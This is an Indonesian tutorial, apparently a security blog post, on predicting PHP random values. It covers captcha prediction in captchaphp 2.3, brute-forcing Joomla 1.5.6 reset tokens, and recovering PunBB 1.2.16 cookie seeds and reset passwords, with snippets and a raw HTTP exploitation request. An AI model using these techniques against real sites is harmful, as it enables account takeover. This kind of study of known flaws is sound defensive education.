
Oke, kini kita sudah tahu bahwa satu-satunya sumber entropi untuk seeding adalah unix time dalam second. Sekarang dari mana kita bisa mengetahui berapa unix time yang dipakai dalam seeding untuk men-generate random text dalam captcha ?
Leaked time() Seed
Kunci untuk bisa melakukan prediksi random number dengan akurat adalah dengan mengetahui internal state (seed) dari PRNG.

Dalam kasus ini kita bisa mengetahui dengan pasti berapa unix time yang dipakai sebagai seed karena adanya parameter __ec_i. Apakah parameter __ec_i ini ? Perhatikan source html dari captcha berikut:
Dalam source htmlnya ada parameter __ec_i yang berfungsi sebagai tracking ID dan secara internal dipakai untuk menentukan jawaban captcha. Mari kita lihat bagaimana __ec_i ini digenerate:

Ternyata komponen kedua setelah ‘ec.’ adalah hasil dari fungsi time(), yaitu unix time. Jadi kalau parameter __ec_i berisi ‘ec.1343036274.fea073dc38def100d18b21adf211d946’, maka unix time pada saat __ec_i tersebut digenerate adalah 1343036274.
Perhatikan dalam source di atas, ketika memanggil srand() kita memakai fungsi time(), kemudian 2 baris dibawahnya kita men-generate parameter __ec_i yang juga memakai fungsi time(). Meskipun ada perbedaan antara waktu pemanggilan time() yang pertama (pada saat srand) dan yang kedua (pada saat generate __ec_i), namun karena dua waktu ini adalah detik, maka dua kejadian ini sebagian besar terjadi dalam detik yang sama, sangat jarang terjadi di detik yang berbeda.
Jadi dalam kasus ini internal state (seed) dari PRNG sudah bocor dari parameter __ec_i, dengan membaca parameter __ec_i seseorang bisa mengetahui seed yang dipakai untuk generate random teks dalam captcha.


Predicting The Captcha
Oke, sekarang kita sudah bisa tahu seed yang dipakai untuk generate teks dalam captcha dari parameter __ec_i, selanjutnya bagaimana cara prediksinya?

Perhatikan contoh prediksi pada gambar di atas. Dari parameter __ec_i ‘ec.1343083228.f38f0267daff24ef5ace74d079b2a50c’ kita ketahui bahwa unix time adalah 1343083228 dan timestamp ini digunakan sebagai seed untuk generate random teks dalam captcha. Saya memodifikasi sedikit captchaphp 2.3 yang asli, agar menerima masukan berupa unix time dan memakainya sebagai seed untuk men-generate random teks.
Terlihat bahwa random teks yang digenerate oleh skrip hasil modifikasi yang dijalankan secara local sama persis dengan isi teks dalam gambar captcha yang diberikan server. Ini membuktikan dengan seed dan PRNG yang sama, random number yang digenerate siapapun, kapanpun, dimanapun (di client maupun di server) akan sama persis, artinya kita sudah sukses melakukan prediksi yang 100% akurat. Tanpa menyentuh dan melihat gambar captchanya sama sekali, hanya berbekal unix time kita bisa dengan akurat memprediksi isi teks dalam gambar captcha.
Bila skrip itu dijalankan berulang-ulang kali dengan seed yang sama, maka random teks yang dihasilkan juga akan sama persis. Selama seednya sama, hasil random teksnya juga akan sama.

Modifying Script
Skrip prediksi dibuat dari script captchaphp 2.3 yang asli dengan beberapa modifikasi kecil berikut ini:

Pada modifikasi di atas, saat memanggil srand(), kita tidak lagi memakai fungsi time(), tapi memakai argument dari command line, argv[1].

Modifikasi terakhir adalah dengan mengganti isi fungsi easy_captcha::form() dengan 1 baris saja seperti di atas. Hanya itu saja modifikasi yang dilakukan untuk membuat script prediksi, intinya hanya pada saat seeding kita memakai inputan user bukan fungsi time(), selebihnya kita mengikuti prosedur yang sama (tidak kita modifikasi) dengan captchaphp 2.3 aslinya untuk men-generate teks random dalam captcha.
Case Study #2: Predicting Password Reset Token (Joomla <= 1.5.6)
Lab Download: Joomla 1.5.6 dan Script attack Joomla 1.5.6
Metode otentikasi ketika melakukan reset password umumnya adalah dengan mengirimkan suatu token berupa string acak yang dikirimkan ke email user. Token ini kemudian harus dimasukkan dalam form atau dalam bentuk parameter di URL, bila token yang dimasukkan benar, maka server percaya bahwa dia adalah pemilik account yang sah karena token ini hanya dikirim ke email yang hanya bisa dibuka oleh pemilik account yang sah.


Sebagai contoh kasus kita akan memprediksi password reset token pada Joomla <= 1.5.6, vulnerability ini dilaporkan oleh Steffan Esser. Pada Joomla <= 1.5.6, password reset token adalah MD5 hash dari string acak sepanjang 8 karakter alphanumeric sehingga panjang token adalah 32 karakter hex string (0-9 dan a-f).
Token untuk password reset memang harus dibuat se-random mungkin dan sepanjang mungkin karena dengan token ini seorang user bisa mereset passwordnya, jadi jangan sampai token ini diketahui orang lain yang tidak berhak.
Mari kita lihat bagaimana password reset token digenerate secara random di Joomla <= 1.5.6 di bawah ini.

Token sepanjang 8 karakter string digenerate dengan mt_rand() yang sebelumnya di-inisialisasi dengan seed yang entropinya bersumber dari microsecond (1 / 1 juta detik). Mari kita coba jalankan fungsi genRandomPassword ini dengan sedikit modifikasi agar memakai seed yang berasal dari argument command line untuk melihat cara kerjanya.

Dari percobaan di atas terlihat bahwa dengan seed 3132, maka token yang digenerate adalah ‘1GIsgoE9’. Perhatikan bahwa walaupun dieksekusi berkali-kali, selama seed yang dipakai adalah 3132, maka random token yang di-generate selalu ‘1GIsgoE9’, tidak pernah dan tidak mungkin berbeda.
Jadi bisa dikatakan, random token yang di-generate tergantung dari seed yang dipakai
Number of Possible Token


Mari kita berhitung berapa besar jumlah kemungkinan token yang ada untuk melihat seberapa besar kemungkinan melakukan brute force token. Karena token adalah 8 karakter string yang setiap karakter terdiri dari 62 kemungkinan (A-Z, a-z, 0-9), maka jumlah kemungkinan token adalah 62^8 atau 218.340.105.584.896 (218,34 triliun) kemungkinan token. Jumlah 218 triliun sangat besar, dibutuhkan waktu yang sangat lama untuk melakukan brute force, mencoba semua kemungkinan token sebanyak 218 triliun kali.
Namun apa benar, ada 218 T kemungkinan token ?
Ingat, bahwa token yang di-generate tergantung dari seed yang dipakai, artinya jumlah kemungkinan token sama dengan jumlah kemungkinan seed. Bila hanya ada sejumlah 100 seed, maka jumlah token yang di-generate hanya 100 walaupun kemungkinan permutasinya ada 218 T.
mt_srand(10000000 * (double) microtime());
Perhatikan seed yang dipakai Joomla di atas, mari kita hitung berapa banyak kemungkinan seed. Seed yang dipakai bersumber dari microtime() dikalikan 10 juta. Karena microtime() menghasilkan bilangan floating point antara 0 dan 1, kemudian hasilnya dikalikan 10 juta, maka ada 10 juta kemungkinan seed. Benarkah demikian ?
Dari dokumentasi php, fungsi microtime() menghasilkan microsecond, yaitu 1 / 1 juta detik, artinya output dari fungsi microtime() ada sebanyak 1 juta kemungkinan bilangan floating point antara 0 dan 1. Jadi walaupun microtime() ini dikalikan 10 juta, tetap saja jumlah kemungkinan seed hanya sebanyak jumlah kemungkinan microtime() yaitu hanya 1 juta.
Karena jumlah seed yang mungkin hanya 1 juta kemungkinan, maka jumlah token yang di-generate tidak mungkin bisa lebih dari 1 juta, paling banyak hanya 1 juta token, bukan 218 triliun token.
Disinilah masalahnya, bila hanya ada 1 juta kemungkinan token, maka akan mudah untuk dibrute force karena mencoba sebanyak 1 juta token tidak butuh waktu lama, apalagi bila dilakukan secara distributed. Memang bila harus mencoba 218 T kemungkinan sangat lama waktu yang dibutuhkan, tapi bila hanya 1 juta percobaan itu bisa dilakukan dengan cepat.
The Attack
Dengan kelemahan ini, seorang hacker bisa menguasai akun Joomla administrator dengan cara reset password. Dia akan melakukan reset password akun korban, karena tokennya dikirim ke email si korban dan si hacker tidak bisa membaca email korban, si hacker akan melakukan brute force sebanyak 1 juta token.




Sekarang kita akan membuat exploit untuk melakukan brute force token. Output dari microtime() antara lain 0.000000, 0.000001, 0.000002, 0.000003…0.009203,0.009204,0.009205… s/d 0.999999 (1 juta kemungkinan). Seed yang dipakai adalah output dari microtime ini dikalikan dengan 10 juta, sehingga nilai seed yang dipakai antara lain 0, 10, 20, 30…92030,92040,92050… s/d 9999990 (1 juta kemungkinan seed).


Pertama kita coba lakukan reset password, kemudian nilai token kita brute force secara offline untuk menguji apakah script brute force sudah benar. Dalam contoh ini token yang dikirim ke email korban adalah ‘c7a7854f93affc4fe6d5e7b7b8c73352’.

Brute force secara offline hanya membutuhkan waktu 1,2 detik saja, tentu saja brute force secara online butuh waktu lebih lama, tapi masih dalam hitungan menit atau beberapa jam saja.
Sekarang mari kita coba untuk melakukan brute force online. Karena ada 1 juta token yang harus dicoba, maka akan lebih cepat bila dilakukan secara bersamaan 100 thread yang masing-masing mencoba 10 ribu token. Dalam contoh di bawah ini, kita coba brute force token yang sama dengan yang kita coba sebelumnya secara offline. Dalam contoh ini, kita coba range seed 150.000 s/d 160.000.


Sama seperti percobaan yang offline, token yang valid ditemukan dengan seed 1523480 dalam waktu percobaan adalah 4 menit dan 38 detik. Kalau dihitung-hitung setiap segmen dengan range 10 ribu, dibutuhkan waktu sekitar setengah jam saja, worst casenya paling lama 1 jam atau 2 jam mestinya sudah berhasil ditemukan token yang valid.
Berikut ini adalah source code script untuk melakukan brute force token Joomla <= 1.5.6.

Pada kasus pertama “predicting captcha”, kita bisa melakukan prediksi dengan akurat karena ada kebocoran seed melalui parameter __ec_i. Dari parameter __ec_i kita bisa tahu dengan tepat, berapa unix time yang dipakai sebagai seed sehingga kita bisa prediksi random teks dalam captcha dengan akurat.
Dalam kasus yang kedua ini, tidak ada kebocoran seed. Kita tidak tahu PRNGnya diinisialisasi dengan seed berapa. Kita hanya tahu bahwa PRNGnya diberi seed dengan salah satu dari 1 juta kemungkinan seed sehingga kita bisa brute force seednya. Karena kita hanya perlu brute force sebanyak 1juta, tanpa perlu brute force sebanyak 218 T, maka peluang suksesnya sangat tinggi.
Case Study #3: Predicting Random Password and Activation Link (PunBB <= 1.2.16)
Lab Download: PunBB 1.2.16 dan Script attack PunBB
Pada kasus yang ketiga kita akan secara blindly mendapatkan password baru dan activation link yang diberikan ke email seorang user ketika dilakukan reset password terhadap akun user tersebut. Vulnerability ini ada pada PunBB <= 1.2.16 dan dilaporkan oleh Stefan Esser.
Ada tiga kelemahan pada aplikasi ini, yang pertama adalah weak cookie_seed, yang kedua adalah weak seeding dan ketiga adanya leaked seed.
Weak cookie_seed
Dalam config.php ada variabel $cookie_seed yang dipakai sebagai salt untuk menyimpan password di cookie dalam bentuk md5 hash. Cookie seed ini digenerate sekali pada saat instalasi.
Setiap seorang user login, maka dia akan diberikan cookie yang berisi 2 elemen, yaitu user_id dan md5 hash dari cookie_seed dan sha1 dari password user tersebut, jadi elemen kedua adalah adalah md5($cookie_seed.sha1(‘passworduser’)).
Sebagai contoh, seorang user rizki dengan password ‘rahasia’, ketika login berhasil mendapatkan punbb_cookie berisi:
a:2:{i:0;i:3;i:1;s:32:"c45c1016321797a2a11a362b7101aecd";}
Dari cookie tersebut diketahui user_id adalah 3 dan yang terpenting adalah kondisi berikut:
md5($cookie_seed.sha1('rahasia')) = 'c45c1016321797a2a11a362b7101aecd'
$cookie_seed digenerate dengan cara yang sangat sederhana:
substr(md5(time()), -8)
$cookie_seed adalah 8 karakter dari belakang md5 hash unix time pada saat instalasi, dengan kata lain, kondisi sebelumnya bisa ditulis sebagai berikut:
md5(substr(md5(X), -8).sha1('rahasia')) = 'c45c1016321797a2a11a362b7101aecd'
Karena dari kondisi di atas, semua elemen sudah diketahui kecuali X yaitu unix time dalam detik ketika instalasi, artinya kita bisa brute force untuk mencari berapa X. Berapakah range brute force yang harus kita coba?
Dari menu daftar user (userlist.php) kita bisa tahu registered date dari user admin untuk mendekati unix time ketika instalasi. Karena yang kita ketahui hanya komponen tanggal saja (jam 00, menit 00), maka untuk mencari ‘exact unix time’ kita tinggal brute force jam dan menitnya saja. Range brute forcenya yang harus kita coba adalah 24 jam ke depan (3600 detik x 24 jam) sejak registered date user admin.
Berikut script untuk brute force cookie_seed bila diketahui registered date user admin adalah 25/07/2012.

Dalam waktu hanya 0.2 detik, kita sudah berhasil menemukan cookie_seed yang ada dalam config.php. Mengetahui nilai cookie_seed dalam config.php adalah langkah pertama, kita lanjutkan dengan langkah kedua.
Weak Seeding
PunBB selalu memberikan cookie baru yang berisi random password 8 karakter setiap kali menerima cookie login yang tidak valid. Cookie ini formatnya sama dengan cookie punbb_cookie biasa, pada elemen pertama berisi user_id 0, artinya guest, sedangkan elemen kedua berisi md5($cookie_seed.$8chars_random_password).
PRNG yang dipakai untuk generate random password sebelumnya diinisalisasi dengan seed berikut dalam common.php:
// Seed the random number generator
mt_srand((double)microtime()*1000000);
Sama dengan case study sebelumnya, dengan seed seperti ini artinya hanya ada 1 juta kemungkinan seed, dan jumlah 1 juta adalah jumlah yang sangat brute forceable.


Random password digenerate dengan function random_pass berikut:
//
// Generate a random password of length $len
//
function random_pass($len)
{
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
$password = '';
for ($i = 0; $i < $len; ++$i)
$password .= substr($chars, (mt_rand() % strlen($chars)), 1);
return $password;
}
Karena random_pass digenerate secara random, dan PRNGnya diberi seed dengan suatu nilai di antara 1 juta kemungkinan, maka random password yang digenerate juga hanya ada 1 juta kemungkinan. Hubungan antara seed dan random password adalah pemetaan 1 ke 1, artinya untuk setiap seed ada satu password unik yang digenerate dan juga sebaliknya untuk suatu random password tertentu bisa diketahui berapa seed yang dipakai PRNGnya.
Leaked Seed
Jadi bisa dikatakan bahwa kebocoran seed terjadi melalui cookie berisi random password ini karena ada pemetaan 1 ke 1 antara random password dan seed yang dipakai.
Exploitasi kebocoran seed ini dilakukan dengan cara merequest reset password dengan membawa cookie yang elemen keduanya sengaja dibikin invalid untuk memancing punBB memberikan cookie baru berisi random password. Dari random password yang diberikan bisa diketahui berapa seed yang dipakai pada saat reset password.


Berikut adalah log traffic http header ketika request reset password dengan membawa cookie yang invalid. Pada saat request saya memberikan cookie yang saya modifikasi satu karakter terakhir elemen keduanya dari ‘….aecd’ menjadi ‘…aecc’ agar menjadi invalid.
http://localhost:8888/punbb/login.php?action=forget_2
POST /punbb/login.php?action=forget_2 HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://localhost:8888/punbb/login.php?action=forget
Cookie: punbb_cookie=a%3A2%3A%7Bi%3A0%3Bs%3A1%3A%223%22%3Bi%3A1%3Bs%3A32%3A%22c45c1016321797a2a11a362b7101aecc%22%3B%7D
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
form_sent=1&req_email=rizki.wicaksono%40xynexis.com
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2012 00:02:33 GMT
Server: Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/0.9.8r DAV/2 PHP/5.4.4
X-Powered-By: PHP/5.4.4
Set-Cookie: punbb_cookie=a%3A2%3A%7Bi%3A0%3Bi%3A0%3Bi%3A1%3Bs%3A32%3A%22cbc4ad58d7e2f5de8f8616d509c1aaa9%22%3B%7D; expires=Fri, 26-Jul-2013 00:02:33 GMT; path=/; httponly
Expires: Thu, 21 Jul 1977 07:30:00 GMT
Last-Modified: Thu, 26 Jul 2012 00:02:34 GMT
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1936
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Pada Set-Cookie response header kita mendapatkan cookie baru, punbb_cookie yang berisi:
a:2:{i:0;i:0;i:1;s:32:”cbc4ad58d7e2f5de8f8616d509c1aaa9″;}
Elemen kedua adalah md5 dari cookie_seed digabung dengan random password 8 karakter. Karena cookie_seed sudah kita dapatkan di langkah pertama dan ada pemetaan 1 ke 1 antara random password ini dan seed, maka kita bisa mencari berapa seed yang dipakai untuk men-generate random password tersebut.
Request reset password dengan membawa cookie yang invalid ini selain memberikan cookie baru juga mengirimkan email ke user yang meminta reset password, berisi new random password dan activation link untuk mengaktifkan password baru tersebut. Berikut adalah contoh email yang diterima korban.

Dalam email tersebut berisi new random password dan URL activation link berisi random key. Karena dalam kasus ini si hacker tidak bisa membaca email korban, maka dia harus memprediksi password baru dan activation linknya.
Bagaimana caranya seorang hacker mengetahui password baru dan activation link yang dikirim ke email korban tanpa membaca sama sekali email korban?
Caranya adalah kita lanjutkan saja ke langkah kedua, yaitu mencari tahu berapa seed yang dipakai PRNGnya.
